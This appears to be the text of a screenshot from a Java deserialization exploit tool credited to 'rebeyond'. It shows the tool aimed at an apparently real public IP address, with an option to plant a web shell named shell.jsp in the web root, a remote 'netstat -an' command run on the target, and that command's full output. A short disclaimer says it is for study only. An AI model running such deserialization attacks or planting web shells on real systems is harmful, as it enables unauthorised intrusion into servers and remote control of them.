 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.21.215.111:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:54119 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:40170 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1098 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37357 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7022 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:113 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1521 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1010 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8083 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org